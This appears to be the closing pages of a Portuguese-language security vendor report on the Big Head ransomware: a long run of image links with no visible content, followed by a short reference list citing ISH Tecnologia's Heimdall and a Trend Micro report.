











































































## <span id="page-29-0"></span>8 REFERÊNCIAS

- Heimdall by ISH Tecnologia  $\bullet$
- Relatório da Trend Micro acerca do Ransomware Big Head.  $\bullet$

30 | Página



A DIVISION OF ISH